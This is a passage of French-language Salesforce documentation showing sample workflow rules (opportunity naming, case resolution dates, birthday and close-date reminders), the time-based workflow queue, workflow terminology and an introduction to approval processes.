La convention de dénomination des opportunités pour certaines entreprises est *Nom du compte : Nom d'opportunité*. Pour automatiser le nom par défaut de chaque opportunité dans votre organisation, créez la règle de workflow ci-dessous.



### <span id="page-4553-1"></span>Définition d'une date de résolution cible pour des requêtes

Cet exemple illustre la configuration automatique d'une date de résolution de la requête en fonction de la valeur d'un champ sur le compte associé. Elle utilise un champ de liste de sélection personnalisé appelé Niveau de support, qui comprend trois valeurs (De base, Standard et Premium), ainsi qu'un champ de date personnalisé pour les requêtes nommé Date de résolution cible.

Utilisez les trois exemples de workflow suivants pour définir automatiquement la date de résolution cible d'une requête en fonction du niveau de support pour le compte associé.

#### **Définir la date de résolution pour le support de base**



**Définir la date de résolution pour le support standard**



#### **Définir la date de résolution pour le support Premium**



# <span id="page-4554-0"></span>Mise à jour de l'enregistrement de l'application lorsqu'un candidat accepte un poste

Pour fermer l'enregistrement de l'application lorsqu'un candidat accepte un poste, utilisez la règle de workflow suivante. Les mises à jour de champs inter-objets dans l'enregistrement principal sont pris en charge entre les objets personnalisés dans une relation maître-détail.





**Actions chronologiques** Aucun.

## <span id="page-4555-0"></span>Suivi des opportunités fermées

Cet exemple suppose qu'il existe un type d'enregistrement Opportunités closes qui fournit des informations supplémentaires sur certains profils.

 $\boldsymbol{\epsilon}$ Remarque: Pour plus d'informations sur les types d'enregistrement, reportez-vous à [Types d'enregistrement](#page-4162-0) à la page 4157.



# <span id="page-4555-1"></span>Remplacement de la date de fermeture de l'opportunité par défaut



## <span id="page-4555-2"></span>Rapport sur les opportunités perdues

**Objet** Opportunité



# <span id="page-4556-0"></span>Rapport sur les pistes non attribuées

Cet exemple suppose que toutes les pistes non attribuées sont placées dans une file d'attente de pistes non attribuées par une règle d'attribution des pistes.



# <span id="page-4556-1"></span>Envoi d'une alerte si une remise sur un élément de ligne de devis excède 40 %





**Actions chronologiques** Aucun.

<span id="page-4557-0"></span>Notification de personnes clés sur les changements de propriétaire de compte



### <span id="page-4557-1"></span>Définition d'un rappel pour l'anniversaire du contact

Cet exemple suppose qu'il existe un champ de formule personnalisé Prochain anniversaire qui utilise la formule suivante pour calculer la date du prochain anniversaire du contact dans les enregistrements de contact :

```
IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```


# **Objet** Opportunité Rappeler au responsable de l'opportunité et à la direction que la date de clôture d'une affaire importante (montant supérieur à 100 000 dollars) approche. Créer également une tâche de suivi pour le responsable de l'opportunité si l'affaire est toujours ouverte lorsque la date de clôture est passée. **Description** Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification pour remplir les critères. **Critères d'évaluation Critères de la règle (filtre)** Exécuter cette règle si les critères suivants sont remplis : (Opportunity: Amount greater than 100000) and (Opportunity: Closed equals False) **Actions immédiates** Aucun. **Actions chronologiques •** 30 jours avant Opportunité : Date de fermeture : Alerte par e-mail : Avertir le responsable de l'opportunité qu'il reste 30 jours. • 15 jours avant Opportunité : Date de fermeture : Alerte par e-mail : Avertir le responsable de l'opportunité qu'il reste 15 jours. **•** 5 jours après Opportunité : Date de fermeture : Tâche : Créez une tâche de suivi pour que le responsable de l'opportunité mette à jour l'affaire. Alerte par e-mail : Indiquez à la direction qu'elle doit impliquer des dirigeants.

# <span id="page-4558-0"></span>Définition d'un rappel pour la date de fermeture des opportunités de qualité

# <span id="page-4558-1"></span>Notification des responsables de compte sur les mises à jour effectuées par d'autres utilisateurs



### CONSULTER ÉGALEMENT :

#### **[Workflow](#page-4515-0)**

[Définition des critères de votre règle de workflow](#page-4517-0)

# <span id="page-4559-0"></span>Surveillance des actions de workflow en attente

Lorsqu'une règle de workflow présentant des actions chronologiques est déclenchée, utilisez la file d'attente du workflow pour visualiser les actions en attente et les annuler si nécessaire.

- **1.** Dans Configuration, saisissez *Workflow temporel* dans la case Recherche rapide, puis sélectionnez **Workflow temporel**.
- **2.** Cliquez sur **Rechercher** pour afficher l'ensemble des actions en attente, toutes règles de workflow confondues, ou définissez des critères de filtrage avant de cliquer sur **Rechercher** pour n'afficher que les actions en attente répondant aux critères choisis. Options de filtrage possibles :
	- **• Nom de la règle de workflow** : Nom de la règle de workflow.
	- **• Objet** : L'objet qui a déclenché la règle de workflow. Saisissez le nom de l'objet au singulier.
	- **• Date prévue** : Date à laquelle les actions en attente doivent se produire.
	- **• Créer une date** : Date de création de l'enregistrement ayant déclenché le workflow.
	- **• Créé par** : Auteur de l'enregistrement ayant déclenché la règle de workflow.
	- **• Nom de l'enregistrement** : Nom de l'enregistrement ayant déclenché la règle de workflow.

Le filtre ne tient pas compte de la casse.

Pour annuler les actions en attente :

- **1.** Cochez la case située en regard des actions en attente à annuler.
- **2.** Cliquez sur **Supprimer**.

# Terminologie du workflow

Les termes ci-après sont utilisés pour décrire les fonctions et les fonctionnalités du workflow.

#### **Règle de workflow**

Une règle de workflow définit les actions de workflow exécutées lorsque ses conditions sont remplies. Vous pouvez configurer des actions de workflow afin qu'elles s'exécutent immédiatement dès qu'un enregistrement remplit les conditions définies dans votre règle de workflow. Vous pouvez également définir des déclencheurs temporels afin d'exécuter les actions de workflow à une date donnée. Si une action de workflow na pas encore été exécutée, vous pouvez l'afficher et la modifier dans la file d'attente de workflow.

#### **Action de workflow**

Une action de workflow, telle qu'une alerte par e-mail, une mise à jour de champ, un message sortant ou une tâche, déclenchée lorsque les conditions d'une règle de workflow sont remplies.

#### **Alerte par e-mail**

Action de workflow et d'approbation générée à l'aide d'un modèle d'e-mail par une règle de workflow ou un processus d'approbation, puis envoyée à des destinataires désignés, des utilisateurs Salesforce ou autres. Les alertes de workflow peuvent être envoyées à n'importe quel utilisateur ou contact, à condition qu'elles contiennent une adresse e-mail valide.

#### **Mise à jour du champ**

Actions de workflow et d'approbation qui spécifient le champ que vous souhaitez mettre à jour et sa nouvelle valeur.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

Les tâches de workflow et les alertes par e-mail ne sont pas disponibles dans **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour gérer la file d'attente du workflow :

**•** Modifier toutes les données

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### **Flux**

Un flux est une application qui exécute une logique, interagit avec la base de données Salesforce, appelle des classes Apex et collecte des données d'utilisateurs. Vous pouvez élaborer des flux en utilisant Cloud Flow Designer.

#### **Déclencheur de flux**

Un *déclencheur de flux est une action de workflow qui lance un flux. Les déclencheurs de flux permettent d'automatiser les processus* métiers complexes, tels que la création de flux pour exécuter une logique et le déclenchement d'un flux en fonction d'un événement via des règles de workflow, sans aucune écriture de code.

Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

#### **Tâche**

Attribue une tâche à l'utilisateur que vous spécifiez. Vous pouvez spécifier l'objet, le statut, la priorité et l'échéance de la tâche. Les tâches sont des actions de workflow et d'approbation qui sont déclenchées par des règles de workflow ou des processus d'approbation.

#### **Message sortant**

Action de workflow, d'approbation ou de jalon qui envoie les informations que vous spécifiez vers le point de destination choisi, par exemple un service externe. La messagerie sortante est définie dans le menu de configuration de Salesforce. Vous devez ensuite configurer le point de destination externe. Vous pouvez créer un écouteur de messages en utilisant l'API SOAP.

# <span id="page-4560-0"></span>Approbations

# Approbations

L'exploitation de votre activité est plus efficace avec des processus automatisés. Par exemple, vous pouvez déjà disposer de règles de workflow qui envoient automatiquement des messages d'alerte ou attribuent des tâches en fonction de vos processus internes. Les approbations mènent l'automatisation encore plus loin en vous permettant de spécifier une séquence d'étapes requises pour l'approbation d'un enregistrement.

Processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Ils déterminent les étapes nécessaires pour qu'un enregistrement soit approuvé et la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à entreprendre lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

Exemple: Supposons que votre organisation utilise un processus à trois niveaux pour approuver les dépenses. Avec un processus d'approbation, vous spécifiez le traitement automatique de chaque requête et les personnes de votre organisation chargées de contrôler les dépenses, en fonction du montant demandé.

- **•** Si un enregistrement de dépenses est soumis pour approbation, verrouiller l'enregistrement afin d'empêcher les utilisateurs de le modifier et de changer le statut en « Soumis ».
- **•** Si le montant est inférieur ou égal à 50 euros, approuver automatiquement la demande.
- **•** Si le montant est supérieur à 50 euros, envoyer une demande d'approbation au responsable direct.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

